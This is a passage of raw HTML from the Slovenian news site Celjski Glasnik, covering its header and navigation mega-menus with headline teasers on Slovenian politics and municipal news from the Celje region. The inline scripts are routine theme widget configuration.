				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                četrtek, 22 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6971770b9dc78_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_6971770b9dc78" ><script>var block_td_uid_1_6971770b9dc78 = new tdBlock();
block_td_uid_1_6971770b9dc78.id = "td_uid_1_6971770b9dc78";
block_td_uid_1_6971770b9dc78.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_6971770b9dc78_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6971770b9dc78_rand","tdc_css_class_style":"td_uid_1_6971770b9dc78_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6971770b9dc78.td_column_number = "3";
block_td_uid_1_6971770b9dc78.block_type = "td_block_mega_menu";
block_td_uid_1_6971770b9dc78.post_count = "5";
block_td_uid_1_6971770b9dc78.found_posts = "8209";
block_td_uid_1_6971770b9dc78.header_color = "";
block_td_uid_1_6971770b9dc78.ajax_pagination_infinite_stop = "";
block_td_uid_1_6971770b9dc78.max_num_pages = "1642";
tdBlocksArray.push(block_td_uid_1_6971770b9dc78);
</script><div id=td_uid_1_6971770b9dc78 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;">Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;">Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-534x365.png 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;">Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;">Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6971770b9dc78" data-td_block_id="td_uid_1_6971770b9dc78"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6971770b9dc78" data-td_block_id="td_uid_1_6971770b9dc78"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6971770ba5043_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_6971770ba5043" ><script>var block_td_uid_2_6971770ba5043 = new tdBlock();
block_td_uid_2_6971770ba5043.id = "td_uid_2_6971770ba5043";
block_td_uid_2_6971770ba5043.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6971770ba5043_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6971770ba5043_rand","tdc_css_class_style":"td_uid_2_6971770ba5043_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6971770ba5043.td_column_number = "3";
block_td_uid_2_6971770ba5043.block_type = "td_block_mega_menu";
block_td_uid_2_6971770ba5043.post_count = "5";
block_td_uid_2_6971770ba5043.found_posts = "2559";
block_td_uid_2_6971770ba5043.header_color = "";
block_td_uid_2_6971770ba5043.ajax_pagination_infinite_stop = "";
block_td_uid_2_6971770ba5043.max_num_pages = "512";
tdBlocksArray.push(block_td_uid_2_6971770ba5043);
</script><div id=td_uid_2_6971770ba5043 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6971770ba5043" data-td_block_id="td_uid_2_6971770ba5043"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6971770ba5043" data-td_block_id="td_uid_2_6971770ba5043"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6971770ba743c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_6971770ba743c" ><script>var block_td_uid_3_6971770ba743c = new tdBlock();
block_td_uid_3_6971770ba743c.id = "td_uid_3_6971770ba743c";
block_td_uid_3_6971770ba743c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6971770ba743c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6971770ba743c_rand","tdc_css_class_style":"td_uid_3_6971770ba743c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6971770ba743c.td_column_number = "3";
block_td_uid_3_6971770ba743c.block_type = "td_block_mega_menu";
block_td_uid_3_6971770ba743c.post_count = "5";
block_td_uid_3_6971770ba743c.found_posts = "622";
block_td_uid_3_6971770ba743c.header_color = "";
block_td_uid_3_6971770ba743c.ajax_pagination_infinite_stop = "";
block_td_uid_3_6971770ba743c.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_6971770ba743c);
</script><div id=td_uid_3_6971770ba743c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah">Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6971770ba743c" data-td_block_id="td_uid_3_6971770ba743c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6971770ba743c" data-td_block_id="td_uid_3_6971770ba743c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
